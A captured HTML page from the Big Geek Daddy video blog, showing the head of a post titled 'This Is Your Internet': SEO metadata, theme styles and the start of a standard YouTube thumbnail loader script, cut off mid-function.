

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2023/12/this-is-your-internet-535/
body_size: 27504
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>This Is Your Internet - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2023/12/this-is-your-internet-535/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This Is Your Internet" />
	<meta property="og:description" content="Watch some funny, cool, and interesting videos as you get your Daily Dose Of Internet." />
	<meta property="og:url" content="https://biggeekdad.com/2023/12/this-is-your-internet-535/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2023-12-08T13:14:01+00:00" />
	<meta property="article:modified_time" content="2024-12-01T19:13:14+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2023/12/DDIGoldfish.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#article","isPartOf":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"This Is Your Internet","datePublished":"2023-12-08T13:14:01+00:00","dateModified":"2024-12-01T19:13:14+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/"},"wordCount":38,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/DDIGoldfish.jpg","keywords":["Cats","Cool Videos","Dogs","Entertainment","Funny Videos","Interesting Videos","Outdoors","Pets"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/","url":"https://biggeekdad.com/2023/12/this-is-your-internet-535/","name":"This Is Your Internet - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/DDIGoldfish.jpg","datePublished":"2023-12-08T13:14:01+00:00","dateModified":"2024-12-01T19:13:14+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2023/12/this-is-your-internet-535/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2023/12/DDIGoldfish.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/DDIGoldfish.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"This Is Your Internet"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#video","name":"This Is Your Internet - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2023/12/this-is-your-internet-535/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/qjcgxzio7fo.jpg","description":"https://youtu.be/QJcgxzIo7fo Watch some funny, cool, and interesting videos as you get your Daily Dose Of Internet. I hope you enjoy the videos and have a good day.","uploadDate":"2023-12-08T08:14:01+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/QJcgxzIo7fo","duration":"PT3M2S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://biggeekdad.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
